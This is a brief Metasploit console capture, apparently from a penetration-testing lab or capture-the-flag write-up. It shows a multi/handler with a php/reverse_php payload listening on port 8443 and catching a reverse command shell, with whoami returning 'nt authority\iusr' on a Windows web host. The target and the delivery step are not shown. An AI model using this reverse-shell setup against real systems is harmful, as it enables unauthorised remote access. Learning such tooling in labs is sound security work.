 msf5 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
Payload options (php/reverse_php):
Name   Current Setting  Required  Description
----   ---------------  --------  -----------
LHOST  tun0             yes       The listen address (an interface may be specified)
LPORT  8443             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Wildcard Target
msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on :8443
[*] Command shell session 1 opened (:8443 -> :49693) at 2019-10-13 21:24:08 +0100
whoami
nt authority\iusr